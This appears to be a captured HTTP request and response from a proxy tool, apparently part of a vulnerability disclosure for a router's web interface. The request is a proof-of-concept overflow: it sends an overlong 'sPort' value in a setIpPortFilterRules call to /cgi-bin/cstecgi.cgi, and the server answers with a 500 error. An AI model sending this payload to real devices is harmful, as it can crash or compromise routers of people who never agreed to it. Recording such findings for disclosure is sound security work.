 1 × 2 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.3.2
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux aarch64; rv:109.0) Gecko/20
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1099
10 Origin: http://192.168.3.2
11 Connection: close
12 Referer: http://192.168.3.2/advance/ipf.html?time=1679391336590
13 Cookie: SESSION_ID=2:1679391334:2
14
15 {
"enable":"1",
"addEffect":"1",
"topicurl":"setIpPortFilterRules",
"sPort":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 369
5 Date: Tue, 21 Mar 2023 09:36:29 GMT
6 Server: lighttpd/1.4.20
7
8 <?xml version="1.0" encoding="iso-8859-1"?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
12 <head>
13 <title>
500 - Internal Server Error
</title>
14 </head>
15 <body>
16 <h1>
500 - Internal Server Error
</h1>
17 </body>
18 </html>
19